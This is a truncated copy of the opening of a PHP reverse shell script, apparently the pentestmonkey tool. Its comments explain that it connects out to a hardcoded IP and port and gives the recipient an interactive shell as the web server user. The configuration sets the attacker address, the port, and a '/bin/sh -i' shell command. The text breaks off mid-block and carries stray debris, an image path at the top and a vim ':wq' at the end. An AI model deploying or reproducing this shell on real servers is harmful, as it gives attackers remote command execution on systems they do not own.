 //
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.79.163';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
:wq